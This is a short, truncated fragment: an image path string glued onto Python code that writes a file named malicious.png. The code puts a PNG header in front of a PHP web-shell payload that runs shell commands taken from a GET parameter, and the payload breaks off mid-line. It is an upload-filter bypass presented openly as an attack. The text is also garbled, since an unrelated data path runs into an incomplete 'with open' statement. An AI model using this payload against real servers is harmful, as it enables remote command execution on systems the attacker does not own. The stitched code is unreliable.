 with open("malicious.png", "wb") as
# PNG header
f.write(b"\x89PNG\r\n\x1a\n")
# PHP code payload
f.write(b"<?php system($_GET['c